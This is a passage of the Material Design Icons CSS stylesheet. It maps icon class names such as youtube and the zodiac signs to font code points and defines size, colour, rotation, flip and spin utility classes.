.mdi-yammer:before {
	content: "\F788";
}

.mdi-yeast:before {
	content: "\F5C1";
}

.mdi-yelp:before {
	content: "\F5C2";
}

.mdi-yin-yang:before {
	content: "\F67F";
}

.mdi-youtube:before {
	content: "\F5C3";
}

.mdi-youtube-creator-studio:before {
	content: "\F846";
}

.mdi-youtube-gaming:before {
	content: "\F847";
}

.mdi-youtube-tv:before {
	content: "\F448";
}

.mdi-z-wave:before {
	content: "\FAE9";
}

.mdi-zend:before {
	content: "\FAEA";
}

.mdi-zip-box:before {
	content: "\F5C4";
}

.mdi-zip-disk:before {
	content: "\FA22";
}

.mdi-zodiac-aquarius:before {
	content: "\FA7C";
}

.mdi-zodiac-aries:before {
	content: "\FA7D";
}

.mdi-zodiac-cancer:before {
	content: "\FA7E";
}

.mdi-zodiac-capricorn:before {
	content: "\FA7F";
}

.mdi-zodiac-gemini:before {
	content: "\FA80";
}

.mdi-zodiac-leo:before {
	content: "\FA81";
}

.mdi-zodiac-libra:before {
	content: "\FA82";
}

.mdi-zodiac-pisces:before {
	content: "\FA83";
}

.mdi-zodiac-sagittarius:before {
	content: "\FA84";
}

.mdi-zodiac-scorpio:before {
	content: "\FA85";
}

.mdi-zodiac-taurus:before {
	content: "\FA86";
}

.mdi-zodiac-virgo:before {
	content: "\FA87";
}

.mdi-blank:before {
	content: "\F68C";
	visibility: hidden;
}

.mdi-18px.mdi-set, .mdi-18px.mdi:before {
	font-size: 18px;
}

.mdi-24px.mdi-set, .mdi-24px.mdi:before {
	font-size: 24px;
}

.mdi-36px.mdi-set, .mdi-36px.mdi:before {
	font-size: 36px;
}

.mdi-48px.mdi-set, .mdi-48px.mdi:before {
	font-size: 48px;
}

.mdi-dark:before {
	color: rgba(0, 0, 0, 0.54);
}
.mdi-dark.mdi-inactive:before {
	color: rgba(0, 0, 0, 0.26);
}

.mdi-light:before {
	color: white;
}
.mdi-light.mdi-inactive:before {
	color: rgba(255, 255, 255, 0.3);
}

.mdi-rotate-45:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mdi-rotate-90:before {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.mdi-rotate-135:before {
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
}

.mdi-rotate-180:before {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.mdi-rotate-225:before {
	-webkit-transform: rotate(225deg);
	-ms-transform: rotate(225deg);
	transform: rotate(225deg);
}

.mdi-rotate-270:before {
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}

.mdi-rotate-315:before {
	-webkit-transform: rotate(315deg);
	-ms-transform: rotate(315deg);
	transform: rotate(315deg);
}

.mdi-flip-h:before {
	-webkit-transform: scaleX(-1);
	transform: scaleX(-1);
	filter: FlipH;
	-ms-filter: "FlipH";
}

.mdi-flip-v:before {
	-webkit-transform: scaleY(-1);
	transform: scaleY(-1);
	filter: FlipV;
	-ms-filter: "FlipV";
}

.mdi-spin:before {
	-webkit-animation: mdi-spin 2s infinite linear;
	animation: mdi-spin 2s infinite linear;
}

@-webkit-keyframes mdi-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
@keyframes mdi-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
